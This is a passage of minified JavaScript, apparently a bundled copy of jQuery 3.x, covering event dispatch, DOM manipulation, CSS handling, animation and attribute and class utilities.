			for ("string" != typeof t && (n = t, t = void 0), t = t || "fx"; s--;) l = z.get(e[s], t +
				"queueHooks"), l && l.empty && (o++, l.empty.add(r));
			return r(), i.promise(n)
		}
	});
	var X = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		U = new RegExp("^(?:([+-])=|)(" + X + ")([a-z%]*)$", "i"),
		Q = ["Top", "Right", "Bottom", "Left"],
		G = function(e, t) {
			return e = t || e, "none" === e.style.display || "" === e.style.display && Ue.contains(e.ownerDocument,
				e) && "none" === Ue.css(e, "display")
		},
		Z = function(t, n, a, o) {
			var i = {},
				s, r;
			for (r in n) i[r] = t.style[r], t.style[r] = n[r];
			for (r in s = a.apply(t, o || []), n) t.style[r] = i[r];
			return s
		},
		J = {};
	Ue.fn.extend({
		show: function() {
			return ae(this, !0)
		},
		hide: function() {
			return ae(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				G(this) ? Ue(this).show() : Ue(this).hide()
			})
		}
	});
	var Ve = /^(?:checkbox|radio)$/i,
		Ke = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
		Qe = /^$|\/(?:java|ecma)script/i,
		Ge = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			thead: [1, "<table>", "</table>"],
			col: [2, "<table><colgroup>", "</colgroup></table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: [0, "", ""]
		};
	Ge.optgroup = Ge.option, Ge.tbody = Ge.tfoot = Ge.colgroup = Ge.caption = Ge.thead, Ge.th = Ge.td;
	var Ze = /<|&#?\w+;/;
	! function() {
		var e = Fe.createDocumentFragment(),
			t = e.appendChild(Fe.createElement("div")),
			a = Fe.createElement("input");
		a.setAttribute("type", "radio"), a.setAttribute("checked", "checked"), a.setAttribute("name", "t"), t
			.appendChild(a), n.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, t.innerHTML =
			"<textarea>x</textarea>", n.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue
	}();
	var Je = Fe.documentElement,
		et = /^key/,
		tt = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		nt = /^([^.]*)(?:\.(.+)|)/;
	Ue.event = {
		global: {},
		add: function(t, a, s, r, d) {
			var u = z.get(t),
				y, v, x, _, w, C, T, E, S, A, I;
			if (u)
				for (s.handler && (y = s, s = y.handler, d = y.selector), d && Ue.find.matchesSelector(Je,
						d), s.guid || (s.guid = Ue.guid++), (_ = u.events) || (_ = u.events = {}), (v = u
						.handle) || (v = u.handle = function(e) {
						return "undefined" != typeof Ue && Ue.event.triggered !== e.type ? Ue.event
							.dispatch.apply(t, arguments) : void 0
					}), a = (a || "").match(H) || [""], w = a.length; w--;) x = nt.exec(a[w]) || [], S = I =
					x[1], A = (x[2] || "").split(".").sort(), S && (T = Ue.event.special[S] || {}, S = (d ?
						T.delegateType : T.bindType) || S, T = Ue.event.special[S] || {}, C = Ue
				.extend({
						type: S,
						origType: I,
						data: r,
						handler: s,
						guid: s.guid,
						selector: d,
						needsContext: d && Ue.expr.match.needsContext.test(d),
						namespace: A.join(".")
					}, y), (E = _[S]) || (E = _[S] = [], E.delegateCount = 0, T.setup && !1 !== T.setup
						.call(t, r, A, v) || t.addEventListener && t.addEventListener(S, v)), T.add && (
						T.add.call(t, C), C.handler.guid || (C.handler.guid = s.guid)), d ? E.splice(E
						.delegateCount++, 0, C) : E.push(C), Ue.event.global[S] = !0)
		},
		remove: function(t, a, s, r, d) {
			var e = z.hasData(t) && z.get(t),
				c, u, y, v, x, _, w, C, T, E, S;
			if (e && (v = e.events)) {
				for (a = (a || "").match(H) || [""], x = a.length; x--;)
					if (y = nt.exec(a[x]) || [], T = S = y[1], E = (y[2] || "").split(".").sort(), T) {
						for (w = Ue.event.special[T] || {}, T = (r ? w.delegateType : w.bindType) || T, C =
							v[T] || [], y = y[2] && new RegExp("(^|\\.)" + E.join("\\.(?:.*\\.|)") +
								"(\\.|$)"), u = c = C.length; c--;) _ = C[c], !d && S !== _.origType || s &&
							s.guid !== _.guid || y && !y.test(_.namespace) || r && r !== _.selector && (
								"**" !== r || !_.selector) || (C.splice(c, 1), _.selector && C
								.delegateCount--, w.remove && w.remove.call(t, _));
						u && !C.length && (w.teardown && !1 !== w.teardown.call(t, E, e.handle) || Ue
							.removeEvent(t, T, e.handle), delete v[T])
					} else
						for (T in v) Ue.event.remove(t, T + a[x], s, r, !0);
				Ue.isEmptyObject(v) && z.remove(t, "handle events")
			}
		},
		dispatch: function(t) {
			var n = Ue.event.fix(t),
				a = Array(arguments.length),
				o = (z.get(this, "events") || {})[n.type] || [],
				i = Ue.event.special[n.type] || {},
				s, r, l, p, u, m;
			for (a[0] = n, s = 1; s < arguments.length; s++) a[s] = arguments[s];
			if (n.delegateTarget = this, !i.preDispatch || !1 !== i.preDispatch.call(this, n)) {
				for (m = Ue.event.handlers.call(this, n, o), s = 0;
					(p = m[s++]) && !n.isPropagationStopped();)
					for (n.currentTarget = p.elem, r = 0;
						(u = p.handlers[r++]) && !n.isImmediatePropagationStopped();) n.rnamespace && !n
						.rnamespace.test(u.namespace) || (n.handleObj = u, n.data = u.data, l = ((Ue.event
								.special[u.origType] || {}).handle || u.handler).apply(p.elem, a),
							void 0 !== l && !1 === (n.result = l) && (n.preventDefault(), n
							.stopPropagation()));
				return i.postDispatch && i.postDispatch.call(this, n), n.result
			}
		},
		handlers: function(t, n) {
			var a = [],
				o = n.delegateCount,
				i = t.target,
				s, r, l, p, u;
			if (o && i.nodeType && !("click" === t.type && 1 <= t.button))
				for (; i !== this; i = i.parentNode || this)
					if (1 === i.nodeType && ("click" !== t.type || !0 !== i.disabled)) {
						for (p = [], u = {}, s = 0; s < o; s++) r = n[s], l = r.selector + " ", void 0 ===
							u[l] && (u[l] = r.needsContext ? -1 < Ue(l, this).index(i) : Ue.find(l, this,
								null, [i]).length), u[l] && p.push(r);
						p.length && a.push({
							elem: i,
							handlers: p
						})
					} return i = this, o < n.length && a.push({
				elem: i,
				handlers: n.slice(o)
			}), a
		},
		addProp: function(e, t) {
			Object.defineProperty(Ue.Event.prototype, e, {
				enumerable: !0,
				configurable: !0,
				get: Ue.isFunction(t) ? function() {
					if (this.originalEvent) return t(this.originalEvent)
				} : function() {
					if (this.originalEvent) return this.originalEvent[e]
				},
				set: function(t) {
					Object.defineProperty(this, e, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function(e) {
			return e[Ue.expando] ? e : new Ue.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			focus: {
				trigger: function() {
					if (this !== de() && this.focus) return this.focus(), !1
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if (this === de() && this.blur) return this.blur(), !1
				},
				delegateType: "focusout"
			},
			click: {
				trigger: function() {
					if ("checkbox" === this.type && this.click && w(this, "input")) return this.click(), !1
				},
				_default: function(e) {
					return w(e.target, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	}, Ue.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	}, Ue.Event = function(e, t) {
		return this instanceof Ue.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this
				.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e
				.returnValue ? re : le, this.target = e.target && 3 === e.target.nodeType ? e.target
				.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e
				.relatedTarget) : this.type = e, t && Ue.extend(this, t), this.timeStamp = e && e
			.timeStamp || Ue.now(), void(this[Ue.expando] = !0)) : new Ue.Event(e, t)
	}, Ue.Event.prototype = {
		constructor: Ue.Event,
		isDefaultPrevented: le,
		isPropagationStopped: le,
		isImmediatePropagationStopped: le,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = re, e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = re, e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = re, e && !this.isSimulated && e.stopImmediatePropagation(),
				this.stopPropagation()
		}
	}, Ue.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		char: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: function(e) {
			var t = e.button;
			return null == e.which && et.test(e.type) ? null == e.charCode ? e.keyCode : e.charCode : !e
				.which && void 0 !== t && tt.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e
				.which
		}
	}, Ue.event.addProp), Ue.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, t) {
		Ue.event.special[e] = {
			delegateType: t,
			bindType: t,
			handle: function(n) {
				var a = this,
					o = n.relatedTarget,
					e = n.handleObj,
					i;
				return o && (o === a || Ue.contains(a, o)) || (n.type = e.origType, i = e.handler
					.apply(this, arguments), n.type = t), i
			}
		}
	}), Ue.fn.extend({
		on: function(e, t, n, a) {
			return ce(this, e, t, n, a)
		},
		one: function(e, t, n, a) {
			return ce(this, e, t, n, a, 1)
		},
		off: function(t, n, a) {
			var o, i;
			if (t && t.preventDefault && t.handleObj) return o = t.handleObj, Ue(t.delegateTarget).off(o
					.namespace ? o.origType + "." + o.namespace : o.origType, o.selector, o.handler
					), this;
			if ("object" == typeof t) {
				for (i in t) this.off(i, n, t[i]);
				return this
			}
			return !1 !== n && "function" != typeof n || (a = n, n = void 0), !1 === a && (a = le), this
				.each(function() {
					Ue.event.remove(this, t, a, n)
				})
		}
	});
	var at = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		ot = /<script|<style|<link/i,
		it = /checked\s*(?:[^=]|=\s*.checked.)/i,
		st = /^true\/(.*)/,
		rt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	Ue.extend({
		htmlPrefilter: function(e) {
			return e.replace(at, "<$1></$2>")
		},
		clone: function(t, a, o) {
			var s = t.cloneNode(!0),
				r = Ue.contains(t.ownerDocument, t),
				i, l, c, p;
			if (!(n.noCloneChecked || 1 !== t.nodeType && 11 !== t.nodeType || Ue.isXMLDoc(t)))
				for (p = oe(s), c = oe(t), i = 0, l = c.length; i < l; i++) me(c[i], p[i]);
			if (a)
				if (o)
					for (c = c || oe(t), p = p || oe(s), i = 0, l = c.length; i < l; i++) fe(c[i], p[
					i]);
				else fe(t, s);
			return p = oe(s, "script"), 0 < p.length && ie(p, !r && oe(t, "script")), s
		},
		cleanData: function(t) {
			for (var n = Ue.event.special, e = 0, a, o, i; void 0 !== (o = t[e]); e++)
				if (T(o)) {
					if (a = o[z.expando]) {
						if (a.events)
							for (i in a.events) n[i] ? Ue.event.remove(o, i) : Ue.removeEvent(o, i, a
								.handle);
						o[z.expando] = void 0
					}
					o[W.expando] && (o[W.expando] = void 0)
				}
		}
	}), Ue.fn.extend({
		detach: function(e) {
			return be(this, e, !0)
		},
		remove: function(e) {
			return be(this, e)
		},
		text: function(e) {
			return R(this, function(e) {
				return void 0 === e ? Ue.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this
						.nodeType || (this.textContent = e)
				})
			}, null, e, arguments.length)
		},
		append: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.appendChild(e)
				}
			})
		},
		prepend: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e = 0, t; null != (t = this[e]); e++) 1 === t.nodeType && (Ue.cleanData(oe(t, !1)),
				t.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return Ue.clone(this, e, t)
			})
		},
		html: function(e) {
			return R(this, function(e) {
				var t = this[0] || {},
					n = 0,
					o = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !ot.test(e) && !Ge[(Ke.exec(e) || ["", ""])[1]
						.toLowerCase()]) {
					e = Ue.htmlPrefilter(e);
					try {
						for (; n < o; n++) t = this[n] || {}, 1 === t.nodeType && (Ue.cleanData(
							oe(t, !1)), t.innerHTML = e);
						t = 0
					} catch (t) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var e = [];
			return he(this, arguments, function(t) {
				var n = this.parentNode;
				0 > Ue.inArray(this, e) && (Ue.cleanData(oe(this)), n && n.replaceChild(t,
					this))
			}, e)
		}
	}), Ue.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		Ue.fn[e] = function(n) {
			for (var a = [], o = Ue(n), e = o.length - 1, i = 0, s; i <= e; i++) s = i == e ? this :
				this.clone(!0), Ue(o[i])[t](s), Ye.apply(a, s.get());
			return this.pushStack(a)
		}
	});
	var lt = /^margin/,
		dt = new RegExp("^(" + X + ")(?!px)[a-z%]+$", "i"),
		ct = function(e) {
			var t = e.ownerDocument.defaultView;
			return t && t.opener || (t = ee), t.getComputedStyle(e)
		};
	! function() {
		function t() {
			if (o) {
				o.style.cssText =
					"box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",
					o.innerHTML = "", Je.appendChild(a);
				var e = ee.getComputedStyle(o);
				s = "1%" !== e.top, d = "2px" === e.marginLeft, r = "4px" === e.width, o.style.marginRight = "50%",
					l = "4px" === e.marginRight, Je.removeChild(a), o = null
			}
		}
		var a = Fe.createElement("div"),
			o = Fe.createElement("div"),
			s, r, l, d;
		o.style && (o.style.backgroundClip = "content-box", o.cloneNode(!0).style.backgroundClip = "", n
			.clearCloneStyle = "content-box" === o.style.backgroundClip, a.style.cssText =
			"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", a
			.appendChild(o), Ue.extend(n, {
				pixelPosition: function() {
					return t(), s
				},
				boxSizingReliable: function() {
					return t(), r
				},
				pixelMarginRight: function() {
					return t(), l
				},
				reliableMarginLeft: function() {
					return t(), d
				}
			}))
	}();
	var pt = /^(none|table(?!-c[ea]).+)/,
		ut = /^--/,
		gt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		ft = {
			letterSpacing: "0",
			fontWeight: "400"
		},
		mt = ["Webkit", "Moz", "ms"],
		ht = Fe.createElement("div").style;
	Ue.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = ye(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			float: "cssFloat"
		},
		style: function(t, a, o, s) {
			if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
				var r = Ue.camelCase(a),
					l = ut.test(a),
					i = t.style,
					d, p, u;
				return l || (a = _e(r)), u = Ue.cssHooks[a] || Ue.cssHooks[r], void 0 === o ? u &&
					"get" in u && void 0 !== (d = u.get(t, !1, s)) ? d : i[a] : (p = typeof o,
						"string" === p && (d = U.exec(o)) && d[1] && (o = _(t, a, d), p = "number"),
						null != o && o === o && ("number" === p && (o += d && d[3] || (Ue.cssNumber[r] ?
							"" : "px")), n.clearCloneStyle || "" !== o || 0 !== a.indexOf(
							"background") || (i[a] = "inherit"), u && "set" in u && void 0 === (o =
							u.set(t, o, s)) || (l ? i.setProperty(a, o) : i[a] = o)), void 0)
			}
		},
		css: function(t, n, a, o) {
			var s = Ue.camelCase(n),
				r = ut.test(n),
				i, l, d;
			return r || (n = _e(s)), d = Ue.cssHooks[n] || Ue.cssHooks[s], d && "get" in d && (i = d
				.get(t, !0, a)), void 0 === i && (i = ye(t, n, o)), "normal" === i && n in ft && (
				i = ft[n]), "" === a || a ? (l = parseFloat(i), !0 === a || isFinite(l) ? l || 0 :
				i) : i
		}
	}), Ue.each(["height", "width"], function(e, t) {
		Ue.cssHooks[t] = {
			get: function(e, n, a) {
				if (n) return !pt.test(Ue.css(e, "display")) || e.getClientRects().length && e
					.getBoundingClientRect().width ? Te(e, t, a) : Z(e, gt, function() {
						return Te(e, t, a)
					})
			},
			set: function(n, a, o) {
				var i = o && ct(n),
					s = o && Ce(n, t, o, "border-box" === Ue.css(n, "boxSizing", !1, i), i),
					r;
				return s && (r = U.exec(a)) && "px" !== (r[3] || "px") && (n.style[t] = a, a = Ue
					.css(n, t)), we(n, a, s)
			}
		}
	}), Ue.cssHooks.marginLeft = ve(n.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(ye(e, "marginLeft")) || e.getBoundingClientRect().left - Z(e, {
			marginLeft: 0
		}, function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}), Ue.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(t, n) {
		Ue.cssHooks[t + n] = {
			expand: function(a) {
				for (var o = 0, i = {}, e = "string" == typeof a ? a.split(" ") : [a]; 4 > o; o++)
					i[t + Q[o] + n] = e[o] || e[o - 2] || e[0];
				return i
			}
		}, lt.test(t) || (Ue.cssHooks[t + n].set = we)
	}), Ue.fn.extend({
		css: function(e, t) {
			return R(this, function(t, n, a) {
				var o = {},
					i = 0,
					s, r;
				if (Array.isArray(n)) {
					for (s = ct(t), r = n.length; i < r; i++) o[n[i]] = Ue.css(t, n[i], !1, s);
					return o
				}
				return void 0 === a ? Ue.css(t, n) : Ue.style(t, n, a)
			}, e, t, 1 < arguments.length)
		}
	}), Ue.Tween = Ee, Ee.prototype = {
		constructor: Ee,
		init: function(t, n, a, o, i, e) {
			this.elem = t, this.prop = a, this.easing = i || Ue.easing._default, this.options = n, this
				.start = this.now = this.cur(), this.end = o, this.unit = e || (Ue.cssNumber[a] ? "" : "px")
		},
		cur: function() {
			var e = Ee.propHooks[this.prop];
			return e && e.get ? e.get(this) : Ee.propHooks._default.get(this)
		},
		run: function(e) {
			var t = Ee.propHooks[this.prop],
				n;
			return this.pos = this.options.duration ? n = Ue.easing[this.easing](e, this.options.duration *
					e, 0, 1, this.options.duration) : n = e, this.now = (this.end - this.start) * n + this
				.start, this.options.step && this.options.step.call(this.elem, this.now, this), t && t.set ?
				t.set(this) : Ee.propHooks._default.set(this), this
		}
	}, Ee.prototype.init.prototype = Ee.prototype, Ee.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e
					.elem[e.prop] : (t = Ue.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0)
			},
			set: function(e) {
				Ue.fx.step[e.prop] ? Ue.fx.step[e.prop](e) : 1 === e.elem.nodeType && (null != e.elem.style[
					Ue.cssProps[e.prop]] || Ue.cssHooks[e.prop]) ? Ue.style(e.elem, e.prop, e.now + e
					.unit) : e.elem[e.prop] = e.now
			}
		}
	}, Ee.propHooks.scrollTop = Ee.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, Ue.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, Ue.fx = Ee.prototype.init, Ue.fx.step = {};
	var bt = /^(?:toggle|show|hide)$/,
		yt = /queueHooks$/,
		vt, xt;
	Ue.Animation = Ue.extend(Pe, {
			tweeners: {
				"*": [function(e, t) {
					var n = this.createTween(e, t);
					return _(n.elem, e, U.exec(t), n), n
				}]
			},
			tweener: function(t, n) {
				Ue.isFunction(t) ? (n = t, t = ["*"]) : t = t.match(H);
				for (var o = 0, i = t.length, e; o < i; o++) e = t[o], Pe.tweeners[e] = Pe.tweeners[e] ||
				[], Pe.tweeners[e].unshift(n)
			},
			prefilters: [De],
			prefilter: function(e, t) {
				t ? Pe.prefilters.unshift(e) : Pe.prefilters.push(e)
			}
		}), Ue.speed = function(e, t, n) {
			var a = e && "object" == typeof e ? Ue.extend({}, e) : {
				complete: n || !n && t || Ue.isFunction(e) && e,
				duration: e,
				easing: n && t || t && !Ue.isFunction(t) && t
			};
			return Ue.fx.off ? a.duration = 0 : "number" != typeof a.duration && (a.duration in Ue.fx.speeds ? a
					.duration = Ue.fx.speeds[a.duration] : a.duration = Ue.fx.speeds._default), null != a.queue && !
				0 !== a.queue || (a.queue = "fx"), a.old = a.complete, a.complete = function() {
					Ue.isFunction(a.old) && a.old.call(this), a.queue && Ue.dequeue(this, a.queue)
				}, a
		}, Ue.fn.extend({
			fadeTo: function(e, t, n, a) {
				return this.filter(G).css("opacity", 0).show().end().animate({
					opacity: t
				}, e, n, a)
			},
			animate: function(t, n, a, o) {
				var i = Ue.isEmptyObject(t),
					e = Ue.speed(n, a, o),
					s = function() {
						var n = Pe(this, Ue.extend({}, t), e);
						(i || z.get(this, "finish")) && n.stop(!0)
					};
				return s.finish = s, i || !1 === e.queue ? this.each(s) : this.queue(e.queue, s)
			},
			stop: function(t, e, n) {
				var o = function(e) {
					var t = e.stop;
					delete e.stop, t(n)
				};
				return "string" != typeof t && (n = e, e = t, t = void 0), e && !1 !== t && this.queue(t ||
					"fx", []), this.each(function() {
					var a = !0,
						i = null != t && t + "queueHooks",
						s = Ue.timers,
						r = z.get(this);
					if (i) r[i] && r[i].stop && o(r[i]);
					else
						for (i in r) r[i] && r[i].stop && yt.test(i) && o(r[i]);
					for (i = s.length; i--;) s[i].elem !== this || null != t && s[i].queue !== t ||
						(s[i].anim.stop(n), a = !1, s.splice(i, 1));
					!a && n || Ue.dequeue(this, t)
				})
			},
			finish: function(t) {
				return !1 !== t && (t = t || "fx"), this.each(function() {
					var n = z.get(this),
						a = n[t + "queue"],
						o = n[t + "queueHooks"],
						e = Ue.timers,
						i = a ? a.length : 0,
						s;
					for (n.finish = !0, Ue.queue(this, t, []), o && o.stop && o.stop.call(this, !0),
						s = e.length; s--;) e[s].elem === this && e[s].queue === t && (e[s].anim
						.stop(!0), e.splice(s, 1));
					for (s = 0; s < i; s++) a[s] && a[s].finish && a[s].finish.call(this);
					delete n.finish
				})
			}
		}), Ue.each(["toggle", "show", "hide"], function(e, t) {
			var n = Ue.fn[t];
			Ue.fn[t] = function(o, a, i) {
				return null == o || "boolean" == typeof o ? n.apply(this, arguments) : this.animate(Ae(t, !
					0), o, a, i)
			}
		}), Ue.each({
			slideDown: Ae("show"),
			slideUp: Ae("hide"),
			slideToggle: Ae("toggle"),
			fadeIn: {
				opacity: "show"
			},
			fadeOut: {
				opacity: "hide"
			},
			fadeToggle: {
				opacity: "toggle"
			}
		}, function(e, t) {
			Ue.fn[e] = function(e, n, a) {
				return this.animate(t, e, n, a)
			}
		}), Ue.timers = [], Ue.fx.tick = function() {
			var e = 0,
				t = Ue.timers,
				n;
			for (vt = Ue.now(); e < t.length; e++) n = t[e], n() || t[e] !== n || t.splice(e--, 1);
			t.length || Ue.fx.stop(), vt = void 0
		}, Ue.fx.timer = function(e) {
			Ue.timers.push(e), Ue.fx.start()
		}, Ue.fx.interval = 13, Ue.fx.start = function() {
			xt || (xt = !0, Se())
		}, Ue.fx.stop = function() {
			xt = null
		}, Ue.fx.speeds = {
			slow: 600,
			fast: 200,
			_default: 400
		}, Ue.fn.delay = function(t, e) {
			return t = Ue.fx ? Ue.fx.speeds[t] || t : t, e = e || "fx", this.queue(e, function(n, a) {
				var o = ee.setTimeout(n, t);
				a.stop = function() {
					ee.clearTimeout(o)
				}
			})
		},
		function() {
			var e = Fe.createElement("input"),
				t = Fe.createElement("select"),
				o = t.appendChild(Fe.createElement("option"));
			e.type = "checkbox", n.checkOn = "" !== e.value, n.optSelected = o.selected, e = Fe.createElement(
				"input"), e.value = "t", e.type = "radio", n.radioValue = "t" === e.value
		}();
	var _t = Ue.expr.attrHandle,
		wt;
	Ue.fn.extend({
		attr: function(e, t) {
			return R(this, Ue.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				Ue.removeAttr(this, e)
			})
		}
	}), Ue.extend({
		attr: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof t.getAttribute ? Ue.prop(t,
				n, a) : (1 === o && Ue.isXMLDoc(t) || (s = Ue.attrHooks[n.toLowerCase()] || (Ue
					.expr.match.bool.test(n) ? wt : void 0)), void 0 === a ? s && "get" in s &&
				null !== (i = s.get(t, n)) ? i : (i = Ue.find.attr(t, n), null == i ? void 0 :
					i) : null === a ? void Ue.removeAttr(t, n) : s && "set" in s && void 0 !== (
					i = s.set(t, a, n)) ? i : (t.setAttribute(n, a + ""), a))
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!n.radioValue && "radio" === t && w(e, "input")) {
						var a = e.value;
						return e.setAttribute("type", t), a && (e.value = a), t
					}
				}
			}
		},
		removeAttr: function(t, n) {
			var a = 0,
				o = n && n.match(H),
				e;
			if (o && 1 === t.nodeType)
				for (; e = o[a++];) t.removeAttribute(e)
		}
	}), wt = {
		set: function(e, t, n) {
			return !1 === t ? Ue.removeAttr(e, n) : e.setAttribute(n, n), n
		}
	}, Ue.each(Ue.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var n = _t[t] || Ue.find.attr;
		_t[t] = function(t, a, o) {
			var i = a.toLowerCase(),
				s, r;
			return o || (r = _t[i], _t[i] = s, s = null == n(t, a, o) ? null : i, _t[i] = r), s
		}
	});
	var Ct = /^(?:input|select|textarea|button)$/i,
		Tt = /^(?:a|area)$/i;
	Ue.fn.extend({
		prop: function(e, t) {
			return R(this, Ue.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[Ue.propFix[e] || e]
			})
		}
	}), Ue.extend({
		prop: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && Ue.isXMLDoc(t) || (n = Ue.propFix[n] ||
				n, s = Ue.propHooks[n]), void 0 === a ? s && "get" in s && null !== (i = s.get(
				t, n)) ? i : t[n] : s && "set" in s && void 0 !== (i = s.set(t, a, n)) ? i : t[
				n] = a
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = Ue.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : Ct.test(e.nodeName) || Tt.test(e.nodeName) && e.href ?
						0 : -1
				}
			}
		},
		propFix: {
			for: "htmlFor",
			class: "className"
		}
	}), n.optSelected || (Ue.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), Ue.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan",
		"useMap", "frameBorder", "contentEditable"
	], function() {
		Ue.propFix[this.toLowerCase()] = this
	}), Ue.fn.extend({
		addClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).addClass(t.call(this, e, Ne(this)))
			});
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];) 0 > s.indexOf(" " + l + " ") && (s += l + " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		removeClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).removeClass(t.call(this, e, Ne(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];)
							for (; - 1 < s.indexOf(" " + l + " ");) s = s.replace(" " + l + " ", " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		toggleClass: function(t, e) {
			var n = typeof t;
			return "boolean" == typeof e && "string" == n ? e ? this.addClass(t) : this.removeClass(t) :
				Ue.isFunction(t) ? this.each(function(n) {
					Ue(this).toggleClass(t.call(this, n, Ne(this), e), e)
				}) : this.each(function() {
					var a, o, i, s;
					if ("string" == n)
						for (o = 0, i = Ue(this), s = t.match(H) || []; a = s[o++];) i.hasClass(a) ?
							i.removeClass(a) : i.addClass(a);
